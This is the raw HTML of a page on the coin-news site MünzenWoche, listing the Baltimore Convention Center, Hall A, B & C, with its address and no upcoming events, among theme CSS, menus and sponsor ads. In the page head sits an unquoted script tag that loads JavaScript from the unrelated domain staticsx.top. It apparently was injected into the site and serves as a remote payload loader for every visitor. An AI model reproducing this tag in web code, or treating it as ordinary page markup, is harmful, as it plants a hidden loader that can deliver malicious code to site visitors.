	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-149536 baltimore-convention-center-hall-a-b-c global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/baltimore-convention-center-hall-a-b-c/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/baltimore-convention-center-hall-a-b-c/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Freitag, 30.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697bf8b219de0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697bf8b219de0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697bf8b219de0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/baltimore-convention-center-hall-a-b-c/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/baltimore-convention-center-hall-a-b-c/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-149536" class="post-149536 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Baltimore Convention Center &#8212; Hall A, B &#038; C</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-10-01T12:20:03+00:00" >1. Oktober 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697bf8b2251da_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697bf8b2251da_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697bf8b2251da_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-1979481511" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-196" id="em-location-1979481511" data-view-id="1979481511">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	1 West Pratt Street <br/>
	Baltimore<br/>
	<br/>
	<br/>
	<br/>
	Vereinigte Staaten
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697bf8b2253f6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697bf8b2253f6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697bf8b2253f6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

